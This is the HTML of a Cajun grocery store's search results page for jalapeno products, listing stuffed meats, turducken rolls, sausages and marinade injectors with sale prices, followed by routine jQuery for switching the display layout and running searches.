                                  <button class="btn-primary enquerynow" type="button" rel="3487"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/csm-bacon-wrapped-boudin-stuffed-jalapenos-11oz?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Bacon-Wrapped-Boudin-Stuffed-Jalapenos-11oz-175x175.jpg" alt="CSM Bacon Wrapped Boudin Stuffed Jalapenos 11 oz" title="CSM Bacon Wrapped Boudin Stuffed Jalapenos 11 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/fresh-foods/csm-bacon-wrapped-boudin-stuffed-jalapenos-11oz?tag=jalapeno">CSM Bacon Wrapped Boudin Stuffed Jalapen...</a></h4>
                <p class="description">CSM Bacon Wrapped Boudin Stuffed Jalapenos 11 ozBacon Wrapped Boudin Stuffed Jalapeños...</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">99</span></span></span>
                  <span class="saving">-38%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="3494"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tony-chacheres-butter-jalapeno-injector?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Butter-Jalapeno-Injector-17oz-175x175.jpeg" alt="Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz" title="Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/tony-chacheres-butter-jalapeno-injector?tag=jalapeno">Tony Chachere's Butter &amp; Jalapeno Wi...</a></h4>
                <p class="description">Tony Chachere's Butter &amp; Jalapeno With Injector 17 ozInjectable Marinade, Butter &amp; JalapenoF..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">06</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">96</span></span></span>
                  <span class="saving">-10%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="3512"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/crawfish/stuffed-pork-chop-jalapeno-cornbread?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Pork-Chop-Stuffed- Jalapeno-Cornbread-175x175.jpg" alt="La Boucherie Stuffed Pork Chop with Jalapeno Cornbread 1 lb" title="La Boucherie Stuffed Pork Chop with Jalapeno Cornbread 1 lb" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/crawfish/stuffed-pork-chop-jalapeno-cornbread?tag=jalapeno">La Boucherie Stuffed Pork Chop with Jala...</a></h4>
                <p class="description">La Boucherie Pork Chop&nbsp;Stuffed&nbsp;with Jalapeno Cornbread DressingUsing only the premium part..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">26</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">84</span></span></span>
                  <span class="saving">-10%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="3742"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/la-boucherie-chicken-jalapeno-cornbread?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Stuffed-Chicken-Jalapeno-Cornbread-175x175.jpg" alt="La Boucherie Deboned Chicken Stuffed with Jalapeno Cornbread Dressing" title="La Boucherie Deboned Chicken Stuffed with Jalapeno Cornbread Dressing" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/turducken/la-boucherie-chicken-jalapeno-cornbread?tag=jalapeno">La Boucherie Deboned Chicken Stuffed wit...</a></h4>
                <p class="description">La Boucherie Chicken Stuffed with Jalapeno Cornbread stuffing makes a great dinner the whole family ..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">21</span><span class="smfont">58</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">23</span><span class="smfont">98</span></span></span>
                  <span class="saving">-10%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="3760"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/la-boucherie-chicken-breast-stuffed-jalapeno-cornbread?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Stuffed-Chicken-Breast-Jalapeno-Cornbread-175x175.jpg" alt="La Boucherie Chicken Breast Stuffed With Jalapeno Cornbread" title="La Boucherie Chicken Breast Stuffed With Jalapeno Cornbread" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/la-boucherie-chicken-breast-stuffed-jalapeno-cornbread?tag=jalapeno">La Boucherie Chicken Breast Stuffed With...</a></h4>
                <p class="description">La Boucherie Chicken Breast Stuffed With Jalapeno Cornbread StuffingReady to cook2 whole breasts per..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">21</span><span class="smfont">58</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">24</span><span class="smfont">99</span></span></span>
                  <span class="saving">-14%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="3784"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/cornish-hen-jalapeno-cornbread?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/La-Boucherie-Cornish-Hen-Jalapeno-Cornbread-175x175.jpg" alt="La Boucherie Cornish Hen Stuffed with Jalapeno Cornbread 20 oz" title="La Boucherie Cornish Hen Stuffed with Jalapeno Cornbread 20 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/turducken/cornish-hen-jalapeno-cornbread?tag=jalapeno">La Boucherie Cornish Hen Stuffed with Ja...</a></h4>
                <p class="description">La Boucherie Cornish Hen Stuffed with Jalapeno Cornbread Dressing 20 ozYoung tender Cornish Hens are..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">88</span></span></span>
                  <span class="saving">-10%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="3792"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/la-boucherie-turducken-roll-jalapeno-cornbread-5lb?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/La-Boucherie-Turducken-Roll-175x175.jpg" alt="La Boucherie Turducken Roll Stuffed with Jalapeno Cornbread 5 lb" title="La Boucherie Turducken Roll Stuffed with Jalapeno Cornbread 5 lb" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/turducken/la-boucherie-turducken-roll-jalapeno-cornbread-5lb?tag=jalapeno">La Boucherie Turducken Roll Stuffed with...</a></h4>
                <p class="description">La Boucherie Turducken Roll Stuffed with Jalapeno Cornbread 5 lb..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">68</span><span class="smfont">40</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">86</span><span class="smfont">00</span></span></span>
                  <span class="saving">-20%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="3808"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-jalapeno-cornbread?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Cornbread-Dressing-4-lbs-175x175.jpg" alt="Premium Turducken Roll with Jalapeno Cornbread Dressing 5 lbs" title="Premium Turducken Roll with Jalapeno Cornbread Dressing 5 lbs" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/turducken/turducken-roll-jalapeno-cornbread?tag=jalapeno">Premium Turducken Roll with Jalapeno Cor...</a></h4>
                <p class="description">5 lb&nbsp;Turducken Roll with Cajun Cornbread Dressing - JalapenoOur bigger, and better Turducken Ro..</p>
                                <p class="price">
                                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">87</span><span class="smfont">99</span></span>
                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="3827"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-jalapeno-cornbread-2?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Cornbread-Dressing-4-lbs-175x175.jpg" alt="2 Premium Turducken Rolls with Cajun Cornbread Dressing 5 lbs" title="2 Premium Turducken Rolls with Cajun Cornbread Dressing 5 lbs" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/turducken/turducken-roll-jalapeno-cornbread-2?tag=jalapeno">2 Premium Turducken Rolls with Cajun Cor...</a></h4>
                <p class="description">2 - 5 lb&nbsp;Turducken Rolls with Cajun Cornbread Dressing - JalapenoOur bigger, and better Turduck..</p>
                                <p class="price">
                                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">175</span><span class="smfont">98</span></span>
                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="3928"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/2-premium-turducken-with-jalapeno-cornbread-stuffing-15-lbs?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Jalapeno-Cajun-Cornbread-15lb-175x175.jpg" alt="2 Premium Turducken with Jalapeno Cornbread Stuffing 15 lbs" title="2 Premium Turducken with Jalapeno Cornbread Stuffing 15 lbs" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/turducken/2-premium-turducken-with-jalapeno-cornbread-stuffing-15-lbs?tag=jalapeno">2 Premium Turducken with Jalapeno Cornbr...</a></h4>
                <p class="description">2 - 15 lb Premium Jalapeno Cornbread TurduckenPremium Turducken with Cajun Cornbread Stuffing 15 lbs..</p>
                                <p class="price">
                                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">320</span><span class="smfont">00</span></span>
                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="3939"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tony-chacheres-butter-jalapeno-with-injector-17oz-pack-of-2?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/tony-chacheres-creole-butter-jalapeno-marinade-2Pack-175x175.png" alt="Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 2" title="Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 2" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/tony-chacheres-butter-jalapeno-with-injector-17oz-pack-of-2?tag=jalapeno">Tony Chachere's Butter &amp; Jalapeno Wi...</a></h4>
                <p class="description">Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - 2 PackInjectable Marinade, Butter &amp; ..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">68</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">17</span><span class="smfont">92</span></span></span>
                  <span class="saving">-13%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="4247"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tony-chacheres-butter-jalapeno-with-injector-17oz-pack-of-3?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/tony-chacheres-creole-butter-jalapeno-marinade-3Pack-175x175.png" alt="Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 3" title="Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 3" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/tony-chacheres-butter-jalapeno-with-injector-17oz-pack-of-3?tag=jalapeno">Tony Chachere's Butter &amp; Jalapeno Wi...</a></h4>
                <p class="description">Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - 3 PackInjectable Marinade, Butter &amp; ..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">85</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">26</span><span class="smfont">88</span></span></span>
                  <span class="saving">-15%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="4252"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tony-chacheres-butter-jalapeno-with-injector-17oz-pack-of-4?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/tony-chacheres-creole-butter-jalapeno-marinade-4Pack-175x175.png" alt="Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 4" title="Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 4" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/tony-chacheres-butter-jalapeno-with-injector-17oz-pack-of-4?tag=jalapeno">Tony Chachere's Butter &amp; Jalapeno Wi...</a></h4>
                <p class="description">Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - 4 PackInjectable Marinade, Butter &amp; ..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">29</span><span class="smfont">57</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">35</span><span class="smfont">84</span></span></span>
                  <span class="saving">-17%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="4255"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tony-chacheres-butter-jalapeno-with-injector-17oz-pack-of-6?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/tony-chacheres-creole-butter-jalapeno-marinade-6Pack-175x175.png" alt="Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 6" title="Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 6" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/tony-chacheres-butter-jalapeno-with-injector-17oz-pack-of-6?tag=jalapeno">Tony Chachere's Butter &amp; Jalapeno Wi...</a></h4>
                <p class="description">Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - 6 PackInjectable Marinade, Butter &amp; ..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">40</span><span class="smfont">32</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">53</span><span class="smfont">76</span></span></span>
                  <span class="saving">-25%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="4256"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/la-boucherie-turducken-jalapeno-cornbread-15lb?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/La-Boucherie-Jalapeno-Cornbread-Turducken-15lb-175x175.jpg" alt="La Boucherie Turducken Jalapeno Cornbread 15 lb" title="La Boucherie Turducken Jalapeno Cornbread 15 lb" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/turducken/la-boucherie-turducken-jalapeno-cornbread-15lb?tag=jalapeno">La Boucherie Turducken Jalapeno Cornbrea...</a></h4>
                <p class="description">La Boucherie Turducken Jalapeno Cornbread 15 lb..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">127</span><span class="smfont">50</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">170</span><span class="smfont">00</span></span></span>
                  <span class="saving">-25%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="4797"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/specials-1/la-boucherie-jalapeno-cornbread-dressing-32-oz?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Jalapeno-Cornbread-Dressing-1lb-175x175.jpg" alt="La Boucherie Jalapeno Cornbread Dressing 32 oz" title="La Boucherie Jalapeno Cornbread Dressing 32 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/specials-1/la-boucherie-jalapeno-cornbread-dressing-32-oz?tag=jalapeno">La Boucherie Jalapeno Cornbread Dressing...</a></h4>
                <p class="description">La Boucherie&nbsp;Jalapeno Cornbread Dressing 32 ozLa Boucherie's most popular stuffing is our famou..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">19</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">66</span></span></span>
                  <span class="saving">-10%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="4798"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/boscoli-jalapeno-olive-salad-32-oz-clout?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Boscoli-Jalapeno-Olive-Salad-175x175.jpg" alt="Boscoli Jalapeno Olive Salad 32 oz CLOSEOUT" title="Boscoli Jalapeno Olive Salad 32 oz CLOSEOUT" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/boscoli-jalapeno-olive-salad-32-oz-clout?tag=jalapeno">Boscoli Jalapeno Olive Salad 32 oz CLOSE...</a></h4>
                <p class="description">Boscoli Jalapeno Olive Salad 32 ounce jarWe offer weekly Deals and Specials to ensure that our custo..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">38</span></span></span>
                  <span class="saving">-35%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="4985"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-jalapeno-sauce-6oz-bottle?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Jalapeno-Sauce-175x175.jpg" alt="Cajun Jalapeno Sauce 6 Oz. Bottle" title="Cajun Jalapeno Sauce 6 Oz. Bottle" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/cajun-jalapeno-sauce-6oz-bottle?tag=jalapeno">Cajun Jalapeno Sauce 6 Oz. Bottle...</a></h4>
                <p class="description">Creative Cajun Cooking Jalapeno Sauce 6 Oz. BottleA Taste of Cajun HeatIntroducing our Creative Caju..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">25</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">50</span></span></span>
                  <span class="saving">-10%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="5053"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/down-home-hickory-smoked-pork-sausage-jalapeno-1.5lb?tag=jalapeno"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Down-Home-Hickory-Smoked-Pork-Sausage-Jalapeno-1.5lb-175x175.png" alt="Down Home Hickory Smoked Pork Sausage - Jalapeno 1.5 LB" title="Down Home Hickory Smoked Pork Sausage - Jalapeno 1.5 LB" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/bestsellers-1/down-home-hickory-smoked-pork-sausage-jalapeno-1.5lb?tag=jalapeno">Down Home Hickory Smoked Pork Sausage - ...</a></h4>
                <p class="description">Down Home Hickory Smoked Jalapeno Pork Sausage 28 ozExperience the taste of traditional smoking proc..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">36</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">48</span></span></span>
                  <span class="saving">-11%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="5064"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=jalapeno&amp;page=2">2</a></li><li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=jalapeno&amp;page=2">&gt;</a></li><li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=jalapeno&amp;page=2">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Showing 1 to 28 of 29 (2 Pages)</div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-2 col-md-2 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		
      if (url.indexOf('?') > -1) {
        url += '&search=' + encodeURIComponent(search);
      } else {
        url += '?search=' + encodeURIComponent(search);
      }
      
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
